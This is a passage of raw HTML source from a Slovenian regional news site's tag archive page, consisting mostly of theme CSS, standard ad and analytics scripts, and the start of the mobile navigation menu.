    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/nezmoznost/",
                                "name": "Nezmožnost"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-nezmoznost tag-12895 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
